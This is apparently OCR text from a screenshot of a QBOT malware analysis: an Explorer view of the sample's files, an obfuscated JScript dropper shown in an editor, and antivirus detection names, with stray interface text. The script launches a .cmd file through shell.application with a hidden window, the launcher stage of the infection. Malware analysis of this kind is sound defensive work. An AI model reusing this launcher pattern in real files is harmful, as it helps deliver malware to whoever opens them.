 QBOT
[#] 7965VIR [#]
File Home Share View
Pin to Quick access
Copy
Paste
Cut
Copy path
Paste shortcut
Move to
Copy to
Clipboard
Organiz
This PC OS (C:) Users darks
Documents
Downloads
Music
Pictures
Videos
OS (C:)
Name
1613.js
4264.cmd
dukedom.jpg
unbegrudged.dat
4 items 2 items selected 482 bytes
inetsim.conf WildFireVPN_Investigation.txt new 13 ContractCopy#7466.html 1613.js 4264.cmd
1 // connotesKeep
2 function activitiesBelches()
3 {
4 var volcanismMoaning = WScript.createObject(
"shell.application");
5 return(volcanismMoaning);
6 }
7
8 // activitiesBelches
9 volcanismMoaning = activitiesBelches();
10
11 // retardingPoop
12 volcanismMoaning["shellexecute"]("7965\\4264.cmd",
"reg sv", "", "open", 0);
13
14
15
length : 318 lines : 16 Ln : 12 Col : 46 Sel : 5 | 1 Windows (CR LF) UTF-8 INS
Cynet
Emsisoft
ESET-NOD32
Google
Kaspersky
MAX
Microsoft
Sangfor Engine Zero
Symantec
Trellix (FireEye) Trojan.GenericKDZ.92637 VBA32 TScope.Trojan.Delf
.youtube.com/c/BretWitt Or just You are watching an Lets